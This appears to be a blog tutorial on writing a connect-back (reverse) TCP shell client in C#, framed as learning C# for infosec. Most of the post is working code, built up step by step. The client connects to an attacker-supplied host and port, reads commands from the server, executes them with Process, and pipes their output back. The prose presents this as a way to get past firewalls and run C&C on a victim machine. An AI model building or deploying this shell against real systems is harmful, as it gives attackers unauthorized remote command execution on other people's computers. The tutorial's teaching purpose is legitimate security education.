Writing Connect Back TCP Shell in C#
Connect back shell allows attackers to bypass the firewall by making the client connect to the malicious server. Learn how to implement such a server in CSharp language to perform C&C

In this post, I will discuss how to create a reverse connection client from scratch in the C# programming language and execute arbitrary commands to perform C&C on the target system.
After reading this post you know regarding
- basic understanding of TCP sockets
- what is a connect back shell and why it is used more often
- c# implementation of the TCP client
The source code related to this can be found here – https://github.com/tbhaxor/csharp-and-infosec/blob/main/TCP Reverse Shell/Program.cs. I have also created a complete project solution for you in my monorepo – https://github.com/tbhaxor/csharp-and-infosec
Why Connect Back Shell?

Nowadays, every company has a firewall deployed that tries to block all the inbound connections made to a server but allow specific ports like 22, 80 and 443 which are already bonded to a service. In this case, even if your exploit succeeds you won't be able to connect to the target and execute the commands. This type of shell is called, bind shell

To solve this problem, we use a connect back shell (aka reverse shell). In this case, a TCP server is executed on the attacker's end (usually on the WAN) and then the victim pc tries to connect to it. On a successful connection, it provides a channel through which an attacker can send the command and get it executed on the system and get the output of it. And sometimes use techniques like TLS secured communication perform C&C under the radar.
Writing the Client Code
To keep it simple, we will be developing a single-threaded client. When the server goes down while communicating or there is some network timeout. It will close the client with errors. Let's focus on error handling right now, our goal is to learn C# for infosec practices.

The application will accept two arguments: host IP to connect and the port number respectively. I will be using netcat to start a simple TCP server. You can either use ncat or write your python server
Connecting to the TCP Server
To start with TCP client, include the System.Net.Sockets namespace and instantiate the object of TcpClient class. As a safeguard, you can add a condition to check your arguments, if the length of arguments is less than 2, throw an exception with an appropriate message.

To connect to the host with port, you need to pass the IP address in the first parameter and integer port number as the second argument. This method has overloads, you have to use the last one, documented here
if (args.Length < 2) {
throw new ArgumentException("Usage: executable host-to-connect port-number");
}
using (var tcp = new TcpClient()) {

Console.WriteLine("[+] Connecting to tcp://{0}:{1}", args[0], args[1]);
tcp.Connect(args[0], Convert.ToInt32(args[1]));
}I have implemented using block in the code. This is because you don't have to explicitly call the Close() method on the object every time to dispose of the resource. When the object defined in using block goes out of the scope, it will automatically call Dispose() method where the code of closing connections or streams are implemented.
When you will run the code by providing the correct connection details, it will show the client connected on the ncat terminal and immediately close the connection because there is nothing after Connect() method and it will now call the Dispose() method defined in the TcpClient class
Perform IO on TCP Connection
So now you have connected to server from client, to execute the commands you need to have a channel of communication. In C#, you can do this by getting TCP stream using the GetStream() method. This will return a NetworkStream which inherits the Stream class. This is a base stream so you will have to convert the strings to bytes before sending writing it to the stream.
On writing from the client, it will send the data to the server. To convert the string into bytes, you can use Encoding.ASCII.GetBytes() function. This will give you a Byte array for ASCII text only.
Console.WriteLine("[!] Getting base stream");
using (var stream = tcp.GetStream()) {
	string banner = "Hello World! This is a C2C client\n";
	stream.Write(Encoding.ASCII.GetBytes(banner));
}After implementing the code snippet in the scope of the TCP connection, you will get the following output. The stream also need to be closed, and we again implementing in using block because streams in C# are by default disposable, and implements Dispose() method
The writing will be useful when we will have to send the details of the commands back to the server. To first execute them you need to receive (or read) the input from the TCP server. This action will be a blocking call as it will wait until the attacker sends any command to execute.
Now using the bare metal network stream would become difficult over time, you can use a high-level interface known as StreamReader. It takes your base stream and adds some utility functions to it. One of which we will use is ReadLine(). This will continue reading the stream until the reading cursor reaches \n character (aka new line corrector). It will stop there and return the string before the new line character.

Let's build a quick echo server writing back to the server the same text after prepending "You Entered: '{cmd}'\r\n" text. So for instance you have entered "Hello World", it will send back "You Entered: 'Hello World'" with a new line
Console.WriteLine("[!] Creating stream reader from base stream");
using (var rdr = new StreamReader(stream)) {
    while (true) {
        string cmd = rdr.ReadLine();
        string msg = $"You Entered: '{cmd}'\r\n";

        stream.Write(Encoding.ASCII.GetBytes(msg));
    }
}We will be using while true to accept the commands continuously once the connection is made. After implementing the above snippet under the NetworkStream scope, you will get a non-interactive prompt waiting for textual data to be sent to the client. This is because ReadLine() method in StreamReader is the blocking call.
Starting Process and Sending Output
C# allows you to call the external commands from the managed code itself using System.Diagnostics.Process class. It accepts file names and args to be executed. But we are sending a string with the file name as the first word and arguments as the rest of the words.
It needs to be parsed before actually executing the command. So let's use System.Linq namespace first to use the helper function provided C# on its data types. After splitting the actual command string by space character, you can call the First() method on the array to get the filename and then Skip() the first entry and call ToArray() method to get a string array ( string []) containing arguments for the function.
NOTE: The file name needs to be in the %PATH% environment before executing the process, it will not execute. It will not execute the shell helpers like echo and goto loops
string[] parts = cmd.Split(' ');
string fileName = parts.First();
string[] fileArgs = parts.Skip(1).ToArray();Once you have implemented this code, instantiate a Process class object and pass the ProcessStartInfo class object in the StartInfo property. As a shortcut you can use the following snippet, this is a new C# syntax to instantiate a class and passing the pre-calculated property in the same line.
var process = new Process {
    StartInfo = new ProcessStartInfo {
        FileName = fileName,
        Arguments = string.Join(" ", fileArgs),
        UseShellExecute = false,
        RedirectStandardError = true,
        RedirectStandardOutput = true,
    }
};

try {
    process.Start();

    process.StandardOutput.BaseStream.CopyTo(stream);
    process.StandardError.BaseStream.CopyTo(stream);

    process.WaitForExit();
} catch (Exception e) {
    Console.WriteLine("[x] Error executing '{0}'", cmd);
    var message = Encoding.ASCII.GetBytes(e.Message + "\r\n");
    stream.Write(message, 0, message.Length);
}In the above snippet, you have seen I have set UseShellExecute to false, that is why it will not execute the shell helper functions. Well, it is required to enable stderr and stdout redirection to the process stream. Later you will see that I am actually copying those streams to the network stream. This is the easiest way to pipe that data from one stream to another using CopyTo() method defined in System.IO.Stream class
To keep your client running and avoid unexpected shutdown because of user input let's implement a safeguard condition right after ReadLine() function. So if the user input is exit, then break the infinite while loop, this will disconnect the client gracefully and if the string is empty or has whitespace, skip the processing. This is required because splitting won't work in such cases and it might cause issues while launching the process
string cmd = rdr.ReadLine().Trim().ToLower();

// safeguard user input
if (cmd == "exit") {
    break;
} else if (string.IsNullOrEmpty(cmd)) {
    continue;
}Now, it's time to compile the code and connect to the TCP server. This will give you a non-interactive pseudo prompt, that you can get by Environment.UserName and Environment.MachineName